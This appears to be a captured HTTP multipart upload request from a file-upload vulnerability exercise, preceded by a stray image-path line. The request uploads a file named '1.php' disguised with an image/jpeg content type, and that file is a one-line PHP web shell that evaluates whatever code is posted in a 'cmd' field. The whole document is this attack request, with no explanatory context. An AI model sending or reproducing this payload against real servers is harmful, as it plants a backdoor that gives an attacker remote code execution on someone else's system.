 100000
------WebKitFormBoundaryFilAm8z4qaNIt0UL
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: image/jpeg
<?php eval($_POST["cmd"]) ?>
------WebKitFormBoundaryFilAm8z4qaNIt0UL
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryFilAm8z4qaNIt0UL--